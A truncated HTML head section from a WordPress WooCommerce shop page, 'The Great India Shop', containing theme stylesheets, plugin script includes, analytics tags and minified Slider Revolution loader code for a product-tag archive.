<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .currency-switcher > li.menu-item:hover > a{color:#222529}#header .view-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .view-switcher > li.menu-item:hover > a{color:#222529}#header .mobile-toggle{font-size:20px;background-color:rgba(255,255,255,0.01);color:var(--porto-primary-color)}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-head{font-size:29px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-icon{margin-right:0;margin-left:10px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-subtotal{font-size:11px;font-weight:500;line-height:18px;letter-spacing:-.05em;color:#777777}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-price{font-size:16px;font-weight:700;line-height:18px;letter-spacing:0;color:#ffc220}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.2" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/product_tag/169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D05QQHRJ5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D05QQHRJ5');
</script><!-- HubSpot WordPress Plugin v11.3.33: embed JS disabled as a portalId has not yet been configured --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'aba3339050';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="archive tax-product_tag term-product-showcase-powerpoint-presentation-editable term-169 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto vcwb wcfm-theme-porto woocommerce woocommerce-page woocommerce-no-js yith-wcan-free login-popup full blog-1 wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-2771">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<div class="porto-block" data-id="2961"><div class="container-fluid"><style>header { position: relative; z-index: 15; }
.custom-bg { background-image: linear-gradient(0deg, #F8F8F8 40%, #FFFFFF 100%); }
#mini-cart .cart-subtotal { order: -1; text-align: right; }
.minicart-icon::after { content: '\e819'; margin: 0 0 0 18px; font-family: "porto"; }

@media (min-width: 992px ) {
    .boxshadow-lg { box-shadow: 0px 20px 50px 0 rgba(99,111,113,0.05); }
